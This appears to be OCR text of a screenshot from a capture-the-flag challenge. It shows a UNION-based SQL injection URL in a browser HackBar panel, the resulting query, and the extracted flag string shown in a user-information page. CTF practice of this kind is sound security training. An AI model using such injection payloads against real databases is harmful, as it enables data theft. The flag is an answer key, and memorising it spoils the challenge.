 Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： NSSCTF{Funny_Sq11111111ite!!!}
SQL： select * from users where id = -1 union
select 1,2,3,4,(select group_concat(flag) from
flag)
Error：
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://node1.anna.nssctf.cn:28957/?id=-1 union select 1,2,3,4,(select group_concat(flag) from flag)#
Use POST method
MODIFY HEADER
Name
Upgrade-Insecure-Requests